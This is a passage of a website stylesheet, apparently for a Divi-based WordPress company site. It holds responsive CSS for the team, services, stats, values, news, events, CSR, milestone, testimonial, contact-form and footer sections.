	font-family: "Baskerville",Helvetica,Arial,sans-serif;
}

.people-section-mobile .et_pb_blurb_content .et_pb_main_blurb_image .et_pb_image_wrap .member-details p.member-position {
    font-size: 14px;
}

.people-section-mobile .et_pb_blurb_content .et_pb_blurb_description {
    position: fixed;
    top: 170px;
    left: 3%;
    z-index: 999;
    background-color: #fff;
    overflow-y: auto;
    max-height: calc(100% - 185px);
    border-top: 30px solid #fff;
    border-bottom: 30px solid #fff;
    padding: 0 30px;
    width: 94%;
	font-size: 14px;
    line-height: 24px;
	display: none;
}

.people-section-mobile .et_pb_blurb .et_pb_blurb_content .et_pb_blurb_description h2 {
    font-size: 18px;
    font-weight: bold;
    font-family: "Baskerville",Helvetica,Arial,sans-serif;
}

.people-section-mobile .et_pb_blurb .et_pb_blurb_content .et_pb_blurb_description h5 {
    font-size: 14px;
    margin-bottom: 30px;
    font-weight: bold;
    font-family: "Baskerville",Helvetica,Arial,sans-serif;
    color: #464749;
}

.people-section-mobile .et_pb_blurb .et_pb_blurb_content .et_pb_blurb_description h4 {
    margin-top: 30px;
    font-size: 16px;
    font-weight: bold;
    font-family: "Baskerville",Helvetica,Arial,sans-serif;
}

@media(max-width:767px){
    .people-section-mobile .et_pb_blurb .et_pb_blurb_content .et_pb_blurb_description h4 {
        font-size: 23px !important;
    }

    .et_pb_member_position {
        font-style: italic;
        font-family: "Baskerville",Helvetica,Arial,sans-serif;
        font-size: 18px;
        color: #666;
        margin-bottom: 20px;
    }
}

.people-section-mobile .et_pb_blurb {
    background-color: #f7f7f7;
}

.people-section-mobile .et_pb_blurb .et_pb_main_blurb_image {
    margin-bottom: 30px;
}

.people-section-mobile .et_pb_blurb_content .learn-more {
    text-align: center;
    padding-bottom: 30px;
}

.people-section-mobile .et_pb_blurb_content .learn-more a {
    font-size: 14px;
    border: 1px solid;
    padding: 5px 20px;
    font-family: "Baskerville",Helvetica,Arial,sans-serif;
    font-weight: bold;
}

.people-section-mobile .et_pb_blurb.active {
    z-index: 99999;
}

.people-section-mobile .et_pb_blurb.active:before {
    content: "";
    width: 100%;
    height: 100%;
    position: fixed;
    background-color: rgb(0 0 0 / .7);
    top: 0;
    left: 0;
}

.people-section-mobile .et_pb_blurb.active .et_pb_blurb_content .et_pb_blurb_description {
	display: block;
}

.people-section-mobile .et_pb_blurb span.close {
    top: 120px;
    position: fixed;
    width: 40px;
    height: 40px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 9999;
	width: 100%;
	text-align: center;
}

.people-section-mobile .et_pb_blurb span.close:before {
	content: "\4d";
	font-family: 'ETmodules';
	font-size: 40px;
	line-height: 40px;
	text-align: center;
	color: #fff;
}

@media (max-width: 1200px) {
	#stats-section .et_pb_row .et_pb_column {
		padding: 36px 43PX;
	}
	
	#stats-section .et_pb_row .et_pb_column h2 {
		font-size: 45px;
		line-height: 46px;
	}
}

@media (max-width: 980px) {
    /*** services page **/

    #our-services-fullwidth-slider.et_pb_slider .et_pb_slide {
		padding: 60px 30px;
	}
	
	#our-services-fullwidth-slider.et_pb_slider .et_pb_container {
		height: auto !important;
	}
	
	#our-services-fullwidth-slider .et_pb_slide_title {
		padding: 10px 20px 0 20px;
    	text-align: center;
		margin: 0 !important;
		display: block;
	}
	
	#our-services-fullwidth-slider .et_pb_slide_description {
		padding: 0 30px;
	}
	
	#our-services-fullwidth-slider .et-pb-controllers,
	#our-services-fullwidth-slider .et-pb-slider-arrows {
		display: none !important;
	}
	
	#our-services-fullwidth-slider .et_pb_slide_description img {
		width: 100% !important;
		margin-right: 0 !important;
	} 

	#our-services-fullwidth-slider .et_pb_slide_content {
		font-size: 15px;
		line-height: 23px;
	}

	#our-services-fullwidth-slider .et-pb-controllers, 
	#our-services-fullwidth-slider .et-pb-slider-arrows {
		display: block !important;
		bottom: 1%;
	}

	#our-services-fullwidth-slider .et-pb-controllers .et-pb-active-control {
		height: 4px;
		width: 30px;
	}

	#our-services-fullwidth-slider .et-pb-controllers a {
		width: 14px;
		height: 2px;
		margin-right: 6px;
	}

	#our-services-fullwidth-slider .et-pb-arrow-next:before,
	#our-services-fullwidth-slider .et-pb-arrow-prev:before {
		font-size: 24px;
	}

	#our-services-fullwidth-slider .et-pb-arrow-prev, 
	#our-services-fullwidth-slider .et-pb-arrow-next {
		top: 61px;
	}

	#our-services-fullwidth-slider .et-pb-arrow-prev {
		left: 64px;
	}

	#our-services-fullwidth-slider .et-pb-arrow-next{
		 right: 64px;
	}
	
	#et_mobile_nav_menu {
		display: none;
	}

	#our-customers-section {
		overflow-x: hidden;
		width: 100%;
	}

	#our-customers-section .et_pb_code {
		width: 100%;
	}
	
	#our-customers-section .et_pb_code_inner:before {
		display: none;
	}
	
	svg#Layer_1 {
		max-width: none;
		margin: -290px auto -250px 0;
		top: 0;
		left: 0;
		right: 0;
		width: 170%;
	}
	
	#our-values .et_pb_row:last-child .et_pb_column {
		border-right: none;
	}
	
	#news-sec article h2.entry-title {
		height: auto;
		line-height: 25px;
	}

	#news-sec article h2.entry-title a {
		line-height: inherit;
	}
	
	#news-events-sec .twinpine-events .event .featured-image .et_pb_image_wrap {
        height: auto;
    }
	
	#footer-widgets {
		padding: 20px 0 0;
	}

	#footer-widgets .footer-widget {
		display: none;
	}

	#footer-widgets .footer-widget:last-child {
		display: inline-block;
		margin: 0px !important;
		text-align: center;
		float: none !important;
		width: 100% !important;
	}

	#footer-widgets .footer-widget:last-child .fwidget {
		display: block;
		width: 100%;
		text-align: center;
	}

	#footer-widgets .footer-widget:last-child .fwidget #twp-footer-icons {
		display: inline-block;
		text-align: center;
	}
	
	.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close {
		right: 46% !important;
		top: -35px;
	}
	
	#about-3-columns-boxes .et_pb_column {
		padding: 55px 68px !important;
	}
	
	#mission-and-vision-section .et_pb_row .et_pb_image_wrap {
		height: auto;
	}
	
	#team-testimonials {
		padding-top: 80px;
	}

	#team-testimonials .et_pb_row:before {
		font-size: 340px;
		left: 0;
		top: -30px;
	}
	
	#team-testimonials .et_pb_testimonial {
		margin: 0 50px !important;
	}
	
	#teammembers-sec .et_pb_team_member .et_pb_team_member_image {
		max-width: 100% !important;
		margin: 0 auto 15px;
	}
	
	.giving-back-blurb-row .et_pb_blurb_content .et_pb_blurb_description {
		padding: 39px 50px 0;
	}
	
	#team-testimonials {
		padding-top: 100px;
	}
	
	#team-testimonials .et_pb_column:before {
		left: 0;
	}
}

@media(max-width: 767px) {
	body {
		overflow-x: hidden !important;
	}
	
	header#main-header {
		position: fixed !important;
	}
	
	#main-header > .container {
		padding: 0 30px;
	}
	
	#twp-menu-toggler {
		right: 40px;
	}
	
	.hidden-menu-active #twp-hidden-menu {
		width: 100%;
	}
	
	#twp-hidden-menu {
		padding: 165px 0;
	}
	
	#twp-hidden-menu .menu-item {
		text-align: center;
	}
	
	/*** home page ***/
	.home #home-slider .et_pb_slide .et_pb_slide_description .et_pb_slide_content p:before {
		background-size: contain;
		left: 50%;
		transform: translateX(-50%);
	}
	
	#stats-section .et_pb_row .et_pb_column {
		width: 50% !important;
		padding: 30px 20px !important;
	}
	
	#stats-section .et_pb_row .et_pb_column:nth-child(2),
	#stats-section .et_pb_row .et_pb_column:nth-child(3) {
		background-color: #fff;
	}
	
	#stats-section .et_pb_row .et_pb_column h2 {
		font-size: 36px !important;
		line-height: 46px !important;
	}
	
	#stats-section .et_pb_row .et_pb_column h4 {
		font: 600 18px/28px "Baskerville", Helvetica, Arial, sans-serif;
	}
	
	#twinpine-group .et_pb_row:first-child .et_pb_column {
		top: -30px;
	}
	
	#twinpine-group .et_pb_row:first-child .et_pb_module {
		max-width: 340px !important;
		padding: 10px !important;
		margin: auto !important;
	}
	
	#twinpine-group .et_pb_row:first-child .et_pb_module h2 {
		font-size: 18px !important;
		line-height: 28px !important;
		padding-bottom: 0;
	}
	
	#twinpine-group .et_pb_row:first-child .et_pb_module .et_pb_text_inner {
		padding: 15px 20px 15px !important;
	}
	
	#twinpine-group .et_pb_row:last-child .et_pb_column:last-child {
		padding-right: 0;
		max-width: 70%;
		right: 0;
		width: 100%;
    	margin: 0;
	}
	
	#twinpine-group .et_pb_row:last-child .et_pb_column:first-child {
		bottom: auto !important;
		width: 57.5%;
		top: 152px;
		padding: 20px 30px;
		max-width: 300px;
		right: 0px;
	}
	
	#twinpine-group .et_pb_row:last-child .et_pb_column:first-child p {
		font-size: 16px;
		line-height: 28px;
	}
	
	#our-customers-section .section-header {
		top: 110px !important;
	}
	
	svg#Layer_1 {
		margin: -170px auto -200px 0;
		width: 170%;
		height: auto;
	}
	
	.map-content-row {
		position: relative;
		top: initial;
		left: initial;
		max-width: 1080px;
		transform: initial;
	}
	
	#services-sec .service-row .et_pb_column {
		padding: 30px !important;
		text-align: center;
	}
	
	#services-sec .service-row .et_pb_column .et_pb_module {
		text-align: center;
	}
	
	#visionMission-sec .et_pb_row {
		padding-right: 0 !important;
	}
	
	#visionMission-sec .et_pb_row:last-child {
		padding-left: 0 !important;
		padding-bottom: 260px;
	}
	
	#visionMission-sec .et_pb_row:last-child .et_pb_column .et_pb_module {
		margin-right: 0 !important;
		width: 100% !important;
	}
	
	#work-with-us .et_pb_row {
		padding: 0 30px !important;
	}
	
	#our-values .et_pb_row:last-child .et_pb_column {
		padding: 0px 30px !important;
	}

	#our-values .et_pb_row:last-child .et_pb_column .et_pb_blurb {
		padding: 0;
		border-bottom: 2px solid #c1c1c1;
	}

	#our-values .et_pb_row:last-child .et_pb_column .et_pb_blurb img {
		opacity: 1;
/* 		display: none; */
		margin-top: 20px;
	}

	#our-values .et_pb_row:last-child .et_pb_column .et_pb_blurb:hover img {
/* 		display: inline-block; */
	}
	
	#our-values .et_pb_blurb_content {
		max-width: none;
	}
	
	#csr-sec .et_pb_row:last-child {
		padding: 54px 30px 30px !important;
	}
	
	#csr-sec .et_pb_row:last-child .et_pb_column:last-child {
		padding: 30px !important;
	}
	
	#csr-sec .et_pb_row:last-child .et_pb_column:first-child {
		height: auto !important;
	}
	
	#csr-sec .et_pb_row:last-child .et_pb_column:first-child .et_pb_image,
	#csr-sec .et_pb_row:last-child .et_pb_column:first-child .et_pb_image .et_pb_image_wrap,
	#csr-sec .et_pb_row:last-child .et_pb_column:first-child .et_pb_image img {
		height: auto !important;
		object-fit: initial;
	}
	
	#csr-sec .et_pb_row:first-child {
		padding-left: 30px;
		padding-right: 30px;
	}
	
	#news-sec .et_pb_row, #events-sec .et_pb_row {
		width: 80% !important;
	}
	
	#news-sec article, #events-sec .twinpine-events .event {
		margin: 0 auto;
	}
	
	#events-sec .twinpine-events .event {
		display: block !important;
	}
	
	#contactUs-sec .et_pb_row .et_pb_module:last-child {
		padding: 30px !important;
	}
	
	/*** Giving Back Page ***/
	
	.page-id-172 .et_pb_fullwidth_section section,
	.page-id-180 .et_pb_fullwidth_section section,
	.page-id-182 .et_pb_fullwidth_section section, 
	.page-id-176 .et_pb_fullwidth_section section,
	.page-id-178 .et_pb_fullwidth_section section {
		padding: 30px !important;
	}
	
	.et_pb_fullwidth_header .et_pb_module_header {
		font-size: 42px !important;
	}
	
	.et_pb_fullwidth_header .et_pb_fullwidth_header_container {
		width: 100% !important;
	}
	
	.giving-back-blurb-row .et_pb_blurb_content .et_pb_main_blurb_image img {
		height: 132px;
		object-fit: cover;
	}
	
	.giving-back-blurb-row .et_pb_blurb_content .et_pb_module_header {
		top: 48px;
	}
	
	.giving-back-blurb-row .et_pb_blurb_content .et_pb_blurb_description {
		padding: 25px 30px 0;
	}
	
	.twinpine-tabs .twinpine-csrs .csr {
		width: 100% !important;
		margin-right: 0 !important;
	}
	
	.twinpine-tabs ul.et_pb_tabs_controls {
		margin: 115px auto 50px !important;
	}
	
	.twinpine-tabs ul.et_pb_tabs_controls li {
		width: 17px !important;
		height: 17px !important;
		transform: translateY(-81%) !important;
	}
	
	#givingback-tabssec .twinpine-tabs ul.et_pb_tabs_controls li.et_pb_tab_active {
		transform: translateY(-37%) !important;
	}

	.twinpine-tabs ul.et_pb_tabs_controls li.et_pb_tab_active {
		width: 22px !important;
		height: 22px !important;
	}
	
	.et_pb_testimonial .et_pb_testimonial_portrait {
		left: 0 !important;
	}
	
	.csr-single-page-content .et_pb_module.et_pb_text {
		padding: 30px 30px;
		font-size: 16px;
	}
	
	.csr-single-page-content .et_pb_title_container {
		bottom: auto;
		font-size: 16px !important;
		text-align: center;
	}

	.csr-single-page-content .et_pb_title_container h1.entry-title {
		font-size: 26px !important;
	}
	
	.single-csr .et_pb_fullwidth_header {
		padding: 60px 0!important;
	}
	
	#about-testimonial-section .et_pb_testimonial_meta {
		margin-left: 124px;
	}
	
	#about-testimonial-section .et_pb_testimonial_position {
		margin-left: 0;
	}
	
	#tos-sec .et_pb_row {
		width: 80% !important;
	}
/* 	
	#our-services-fullwidth-slider.et_pb_slider .et_pb_slide {
		padding: 60px 30px;
	}
	
	#our-services-fullwidth-slider.et_pb_slider .et_pb_container {
		height: auto !important;
	}
	
	#our-services-fullwidth-slider .et_pb_slide_title {
		padding: 10px 20px 0 20px;
    	text-align: center;
		margin: 0 !important;
	}
	
	#our-services-fullwidth-slider .et_pb_slide_description {
		padding: 0 30px;
	}
	
	#our-services-fullwidth-slider .et-pb-controllers,
	#our-services-fullwidth-slider .et-pb-slider-arrows {
		display: none !important;
	}
	
	#our-services-fullwidth-slider .et_pb_slide_description img {
		width: 100% !important;
		margin-right: 0 !important;
	} */
	
	.et_pb_testimonial .et_pb_testimonial_portrait {
		bottom: -30px !important;
	}
	
	#about-3-columns-boxes .et_pb_column {
		padding: 30px !important;
	}
	
	.milestone-row {
		padding: 30px !important;
	}
	
	.milestone-row:before, .milestone-row:after {
		display: none;
	}

	.milestone-row .et_pb_image {
		position: initial;
		margin-right: 0 !important;
		top: initial !important;
	}

	.milestone-row .et_pb_column {
		margin-right: 0 !important;
		width: 100% !important;
	}

	.milestone-date p {
		text-align: center;
	}

	.milestone-date h3 {
		text-align: center;
	}
	
	.milestone-date h3, .milestone-date p {
		display: inline-block;
		font-size: 18px;
		font-weight: bold;
	}

	.milestone-date .et_pb_text_inner {
		text-align: center;
		position: relative;
		padding-bottom: 20px;
		border-bottom: 1px solid;
	}

	.milestone-date .et_pb_text_inner:before {
		content: "";
		width: 13px;
		height: 13px;
		border: 1px solid;
		position: absolute;
		bottom: -7px;
		left: 50%;
		transform: translateX(-50%);
		background-color: #fff;
		border-radius: 50%;
	}
	
	.milestone-description {
		text-align: center;
	}
	
	#about-us-milestones .slick-prev {
		left: 0;
		z-index: 999;
	}
	
	#about-us-milestones .slick-next {
		right: 0;
		z-index: 999;
	}
	
	.achievement-highlight-content {
		padding: 30px !important;
	}
	
	.achievement-highlight-content h4 {
		text-align: center;
	}
	
	.achievement-highlight-content ul {
		padding: 0;
		list-style: none;
		text-align: center;
	}
	
	.achievement-highlight-content ul li {
		margin-bottom: 15px;
		padding-top: 25px;
		position: relative;
	}
	
	.achievement-highlight-content ul li:before {
		content: "";
		width: 5px;
		height: 5px;
		background-color: #474747;
		position: absolute;
		left: 50%;
		transform: translateX(-50%);
		top: 15px;
		border-radius: 50%;
	}
	
	#awards-fullwidth-slider, #awards-fullwidth-slider .et_pb_slider, 
	#awards-fullwidth-slider .et_pb_slides, #awards-fullwidth-slider .et_pb_slide, 
	#awards-fullwidth-slider .et_pb_slide .et_pb_container {
		height: 300px;
	}
	
	.achievement-highlight-years:before {
		width: 100%;
		left: 0;
	}
	
	.achievement-highlight-year {
		margin-right: 20px;
	}
	
	.achievement-highlight-year:after {
		width: 14px;
		height: 14px;
		bottom: -37px;
		margin-left: -8px;
	}
	
	.achievement-highlight-year.active-year:after {
		bottom: -37px;
	}
	
	#mission-and-vision-section .et_pb_text {
		padding: 10px 30px 15px;
	}
	
	#about-testimonial-section .et_pb_testimonial_author {
		font-size: 20px !important;
		line-height: 26px !important;
	}
	
	#about-testimonial-section .et_pb_testimonial_position {
		font-size: 12px !important;
		line-height: 24px !important;
	}
	
	.et_pb_team_member {
		padding: 30px 30px !important;
	}
	
	.et_pb_team_member .et_pb_team_member_image {
		max-width: 100% !important;
		margin-right: 0 !important;
	}
	
	#team-testimonials .et_pb_testimonial .et_pb_testimonial_portrait {
		width: 90px !important;
		height: 90px !important;
	}
	
	.et_pb_testimonial .et_pb_testimonial_portrait {
		bottom: -30px !important;
	}

	.et_pb_testimonial .et_pb_testimonial_author, .et_pb_testimonial_meta {
		margin-left: 115px !important;
	}

	.et_pb_testimonial .et_pb_testimonial_author {
		font-size: 20px !important;
	}

	.et_pb_testimonial .et_pb_testimonial_meta {
		font-size: 14px !important;
	}
	
	#career-internship-section .et_pb_text h2 {
		font-size: 38px !important;
	}
	
	#career-internship-section .et_pb_text_inner {
		font-size: 18px !important;
	}
	
	.et_pb_testimonial .et_pb_testimonial_content {
		font-size: 18px !important;
		font-style: italic;
	}
	
	#news-events-sec article {
		width: 100% !important;
		margin-right: 0 !important;
	}

	#news-events-sec .twinpine-events .event {
		width: 100% !important;
		margin-right: 0 !important;
	}
	
	#news-events-sec .achievement-highlight-years:before {
		width: 100%;
		left: 0;
	}
	
	#contact-details .et_pb_row .et_pb_column:first-child {
		border-bottom: 2px solid #c1c1c1;
		padding-bottom: 30px;
		margin-bottom: 30px !important;
	}
	
	#footer-widgets {
		padding: 20px 0 0;
	}

	#footer-widgets .footer-widget {
		display: none;
	}

	#footer-widgets .footer-widget:last-child {
		display: inline-block;
		margin-bottom: 0px !important;
		text-align: center;
		float: none !important;
	}

	#footer-widgets .footer-widget:last-child .fwidget {
		display: block;
		width: 100%;
		text-align: center;
	}

	#footer-widgets .footer-widget:last-child .fwidget #twp-footer-icons {
		display: inline-block;
		text-align: center;
	}
	
	#team-testimonials .et_pb_column:before {
		width: 100px;
		background-size: contain;
	}
	
	.milestone-row .et_pb_column:first-child {
		display: none;
	}
}

@media (max-width: 480px) {
	.home #home-slider .et_pb_slider .et_pb_container {
		height: 761px !important;
	}
	
	.home #home-slider .et_pb_slide_description {
		padding: 14% 3%;
	}

	#stats-section .et_pb_row .et_pb_column .et_pb_text {
		margin-bottom: 0;
	}
	
	#stats-section .et_pb_row .et_pb_column h2 {
		line-height: 34px !important;
	}
	
	#stats-section .et_pb_row .et_pb_column:first-child h2 {
		margin-bottom: 25px;
	}
	
	#stats-section .et_pb_row .et_pb_column p {
		font-size: 12px;
		font-family: 'Avenir';
		line-height: 17px;
	}

	#stats-section .et_pb_row .et_pb_column:first-child p {
		max-width: 130px;
		margin: 0 auto;
	}
	
	#stats-section .et_pb_row .et_pb_column:nth-child(2) p {
		max-width: 110px;
		margin: 0 auto;
	}
	
	#team-testimonials .et_pb_testimonial .et_pb_testimonial_content p {
		font-size: 18px;
		line-height: 29px;
	}
	
	.twp-footer-icon-linkedin a:before {
		font-size: 18px;
	}

	.twp-footer-icon-mail a:before {
		width: 20px;
		background-size: contain;
		height: 16px;
	}

	.twp-footer-icon-mail a {
		margin-top: 4px;
	}

	#twp-footer-icons > div {
		margin: 0 15px;
	}
}

/***  MOBILE STYLES (767px) ***/
@media (max-width: 767px) {
	/*** home page***/
    .home #home-slider .et_pb_slide .et_pb_slide_description .et_pb_slide_content p {
        font-size: 20px;
        line-height: 26px;
    }

    #home-slider .et_pb_slide {
        background-position: top right -77px;
    }

    .home #home-slider .et_pb_button {
        font-size: 16px !important;
        padding: 11px 25px !important;
    }

    #home-slider .et-pb-controllers .et-pb-active-control {
        height: 4px;
        width: 29px;
    }

    #home-slider .et-pb-controllers a {
        margin-right: 7px;
        height: 2px;
        width: 15px;
    }

    #stats-section .et_pb_row .et_pb_column h2 {
        font-size: 35px !important;
        line-height: 49px !important;
        /* margin-bottom: 20px !important; */
    }

    #stats-section .et_pb_row .et_pb_column h4 {
        /* display: none; */
/*         margin-bottom: 20px !important; */
    }

    #stats-section .et_pb_row .et_pb_column p {
        font-size: 12px;
        line-height: 18px;
        color: #464749;
    }

    #stats-section .et_pb_row .et_pb_column {
        padding: 23px 20px !important;
    }

    #twinpine-group .et_pb_row:first-child .et_pb_module h2 {
        font-size: 18px !important;
        line-height: 28px !important;
        padding-bottom: 0;
    }

    #twinpine-group .et_pb_row:first-child .et_pb_module {
        max-width: 338px !important;
        margin: auto !important;
        padding: 10px;
    }

    #twinpine-group .et_pb_row:first-child .et_pb_module .et_pb_text_inner {
        padding: 13px 20px 13px !important;
    }

    #twinpine-group {
        padding-top: 61px;
    }

    #twinpine-group .et_pb_row:last-child {
        padding-top: 24px;
		padding-bottom: 0;
    }

    #twinpine-group .et_pb_row:last-child .et_pb_column:first-child {
        top: 149px;
        padding: 25px 22px 29px 29px;
        max-width: 270px;
    }

    #twinpine-group .et_pb_row:last-child .et_pb_column:first-child p {
        font-size: 14px;
        line-height: 19px;
    }

    #our-customers-section {
        margin-top: -53px !important;
    }

    .map-content-row {
        padding: 0;
    }

    .map-content .et_pb_blurb_content .et_pb_blurb_description {
        font-size: 15px !important;
        line-height: 23px;
    }

    .map-content .et_pb_blurb_content h4 {
        text-align: center;
        font-size: 20px !important;
        line-height: 28px !important;
    }

    #services-sec {
        margin-top: 35px;
    }

    #services-sec .et_pb_row:first-child {
        padding-bottom: 25px;
    }

    #services-sec .service-row .et_pb_column h3 {
        font-size: 20px;
        line-height: 28px;
    }

    #services-sec .service-row .et_pb_column p {
        font-size: 16px;
        line-height: 19px;
    }

    #services-sec .service-row .et_pb_column a.et_pb_button {
        font-size: 10px !important;
        line-height: 14px !important;
        padding: 4px 16px !important;
    }

    #services-sec .service-row .et_pb_column {
        padding: 59px 38px !important;
    }

    #visionMission-sec .et_pb_row .section-header h1 {
        text-align: center;
        max-width: 228px;
        margin: auto;
        line-height: 40px;
    }

    #visionMission-sec {
        padding-top: 22px;
        background-position: bottom right -653px;
		padding-bottom: 0;
    }

    #visionMission-sec .et_pb_row:last-child .et_pb_column .et_pb_module h3 {
        text-align: center;
        padding-bottom: 15px;
    }

    #visionMission-sec .et_pb_row:last-child .et_pb_column .et_pb_module p {
        font-size: 15px;
        line-height: 23px;
        text-align: center;
        max-width: 253px;
        margin: auto;
        color: #464749 !important;
    }

    #visionMission-sec .et_pb_row:last-child .et_pb_column .et_pb_module:first-child {
        margin-bottom: 42px;
    }

    #visionMission-sec .et_pb_row:last-child {
        padding-bottom: 72px;
    }

    .section-header h1 {
        font-size: 40px;
        line-height: 55px;
    }

    #our-values .et_pb_row:last-child .et_pb_column .et_pb_blurb_content h4.et_pb_module_header {
        max-width: 190px;
        margin: auto;
        font-size: 16px;
        line-height: 21px;
    }

/*     #our-values .et_pb_row:last-child .et_pb_column .et_pb_blurb img {
        width: 111px;
    }
 */
    #our-values .et_pb_row:last-child .et_pb_column {
        padding: 0px 70px !important;
		width: 100% !important;
    }

    #our-values .et_pb_row:last-child .et_pb_column .et_pb_blurb {
        padding: 0;
    }

    #our-values {
        padding-bottom: 27px;
    }
	
	#our-values .et_pb_main_blurb_image {
		margin-top: 30px;
	}

    #work-with-us {
        padding: 85px 0 61px;
    }

    #work-with-us .section-header-white h1 {
        font-size: 30px;
        line-height: 42px;
        max-width: 100%;
        margin: auto;
        /* -webkit-line-clamp: 1; */
        /* -webkit-box-orient: vertical; */
        /* overflow: hidden; */
        /* display: -webkit-box; */
    }

    #work-with-us p {
        max-width: 100% !important;
        font-size: 15px;
        line-height: 18px;
    }

    #work-with-us .et_pb_row .et_pb_module:first-child {
        margin-bottom: 5px;
    }

    #work-with-us .et_pb_button_module_wrapper a.et_pb_button {
        font-size: 10px !important;
        line-height: 19px !important;
        padding: 2px 16px !important;
    }
	
	#news-sec {
		padding-top: 50px;
	}

	#news-sec .section-header h1 {
		line-height: 50px;
	}

	#news-sec .et_pb_row, #events-sec .et_pb_row {
		width: 72% !important;
		margin: auto;
	}

	#news-sec .slick-prev:before, 
	#news-sec .slick-next:before {
		font-size: 67px;
	}

	#events-sec .slick-prev:before, 
	#events-sec .slick-next:before {
		font-size: 67px;
	}

	#events-sec .slick-next,
	#news-sec .slick-next {
		right: -36px;
	}

	#events-sec .slick-prev,
	#news-sec .slick-prev {
		left: -36px;
	}

	#news-sec .section-header,
	#events-sec .section-header {
		margin-bottom: 18px;
	}

	#news-sec .post-content a.more-link,
	#events-sec .twinpine-events .event .btn-container a {
		font-size: 10px;
		line-height: 14px;
		padding: 4px 19px;
/* 		color: #fff;
		background: #31477C;
		border: 1px solid #31477C; */
	}

/* 	#news-sec .post-content a.more-link:hover,
	#events-sec .twinpine-events .event .btn-container a:hover {
		color: #31477c;
		background: #ffffff;
		border: 1px solid #464749;
	} */

	#news-sec article h2.entry-title a {
		font-size: 20px;
		line-height: 25px;
	}

	#news-sec p.post-meta .published {
		font-size: 16px;
		line-height: 22px;
	}

	#news-sec .et_pb_row {
		padding-bottom: 40px;
	}

	#events-sec .twinpine-events .event .initialDetails h3 {
		font-size: 22px;
		line-height: 31px;
	}

	#events-sec .twinpine-events .event .initialDetails .event-excerpt p {
		font-size: 18px;
		line-height: 24px;
	}

	#events-sec .twinpine-events .event .initialDetails .event-date p {
		font-size: 16px;
		line-height: 22px;
		margin-top: 0;
	}

	#events-sec .twinpine-events .event .secondaryDetails ul li {
		font-size: 15px;
		line-height: 23px;
	}

	#events-sec .twinpine-events .event .secondaryDetails ul {
		padding-bottom: 15px;
	}

	#events-sec .et_pb_row {
		border-bottom: none;
		padding-bottom: 0;
	}

	#events-sec {
		margin-bottom: 0;
	}
	
	#csr-sec .et_pb_row:first-child .et_pb_text p {
		font-size: 15px;
		line-height: 18px;
	}

	#csr-sec .et_pb_row:first-child .et_pb_image .et_pb_image_wrap img {
		width: 160px;
		height: 160px;
	}

	#csr-sec .et_pb_row:first-child {
		padding-top: 49px;
	}

	#csr-sec .et_pb_row:first-child .et_pb_image {
		margin-bottom: 39px;
	}

	#csr-sec .et_pb_row:first-child .et_pb_button_module_wrapper a.et_pb_button {
		font-size: 10px !important;
		line-height: 14px !important;
		padding: 4px 13px !important;
	}

	#csr-sec .et_pb_row:last-child {
		padding: 41px 18px 25px !important;
	}

	#csr-sec .et_pb_row:last-child .et_pb_column:first-child .et_pb_image .et_pb_image_wrap {
		max-height: 208px;
		overflow: hidden;
	}

	#csr-sec .et_pb_row:last-child .et_pb_column:first-child .et_pb_image img {
		top: -45px;
	}

	.csr .initialDetails h3 {
		font-size: 22px;
		line-height: 26px;
		text-align: center;
	}

	#csr-sec .et_pb_row:last-child .et_pb_column:last-child {
		padding: 30px !important;
		padding-bottom: 50px !important;
	}

	.csr .csr-date p {
		font-size: 16px;
		line-height: 22px;
		text-align: center;
	}

	#csr-sec .csr .csr-excerpt p {
		font-size: 16px;
		text-align: center;
		line-height: 23px;
		-webkit-line-clamp: 3;
	}

	.csr .csr-excerpt {
		padding-bottom: 52px !important;
	}

	.csr .btn-container {
		text-align: center;
	}

	.csr .btn-container a,
	.tos-sec-services-button {
		font-size: 10px;
		line-height: 14px;
		padding: 4px 19px;
	}

	.csr {
		padding-bottom: 33px;
		border-bottom: 1px solid #707070 !important;
	}

	#csr-sec .csr:not(:first-child) .csr-date,
	#csr-sec .csr:not(:first-child) .csr-excerpt {
		display: none;
	}
	
	#contactUs-sec {
		padding-top: 46px;
		padding-bottom: 58px;
	}

	#contactUs-sec .et_pb_row .section-header h1 {
		font-size: 50px;
		line-height: 69px;
	}

	#contactUs-sec .et_pb_row .et_pb_module:first-child {
		margin-bottom: 30px;
	}

	#contactUs-sec .et_pb_row {
		max-width: 100% !important;
		width: 81.7%  !important;
	}

	#contactUs-sec .et_pb_row .et_pb_module:last-child {
		padding: 30px !important;
	}

	.forminator-custom-form label.forminator-label {
		font-size: 16px !important;
		line-height: 22px !important;
	}

	.forminator-custom-form input[type=text], 
	.forminator-custom-form input[type=email], 
	.forminator-custom-form textarea {
		font-size: 16px !important;
		padding: 5px 10px !important;
	}

	.forminator-row:not(:last-child) {
		margin-bottom: 10px !important;
	}

	.forminator-row button.forminator-button {
		font-size: 12px!important;
		padding: 5px 20px!important;
		line-height: 16px;
	}

	#contactUs-sec .forminator-row-last {
		margin-bottom: 0 !important;
    }
    
    #footer-info {
		font-size: 10px;
	}
	
	/*** services page ***/
	.page-id-176 .et_pb_module_header,
	.page-id-172 .et_pb_module_header,
	.page-id-178 .et_pb_module_header,
	.page-id-180 .et_pb_module_header,
	.page-id-182 .et_pb_module_header{
		font-size: 50px !important;
	}

	#about-testimonial-section .et_pb_testimonial_content p {
		font-size: 18px;
		line-height: 29px;
	}

	#about-testimonial-section .et_pb_testimonial_content:before {
		width: 100px;
		height: 54px;
		background-size: 100px 54px;
		top: -32px;
		left: -4px;
	}

	#about-testimonial-section .et_pb_testimonial_portrait {
		width: 91px !important;
		height: 91px !important;
	}

	#about-testimonial-section .et_pb_testimonial_author {
		font-size: 18px !important;
		line-height: 28px !important;
		margin-bottom: 0;
	}

	#about-testimonial-section .et_pb_testimonial_position {
		font-size: 12px !important;
		line-height: 27px !important;
	}

	#about-testimonial-section {
		padding: 94px 0 45px;
	}

	#about-testimonial-section .et_pb_row {
		padding: 0;
	}

	#about-testimonial-section .et_pb_testimonial_content {
		padding-left: 25px;
	}

	#tos-sec .section-header h1 {
		line-height: 40px;
	}

	#tos-sec .et_pb_row:first-child {
		padding-bottom: 12px;
	}

	.giving-back-blurb-row .et_pb_blurb_content .et_pb_module_header {
		font-size: 20px !important;
		line-height: 39px !important;
		font-weight: 600;
		max-width: 100% !important;
		width: 100%;
	}

	#tos-sec .et_pb_row {
		width: 81.7% !important;
	}

	.giving-back-blurb-row .et_pb_blurb_content .et_pb_blurb_description p {
		font-size: 15px;
		line-height: 23px;
	}

	.giving-back-blurb-row .et_pb_blurb_content .et_pb_blurb_description {
		padding: 27px 24px 0;
	}

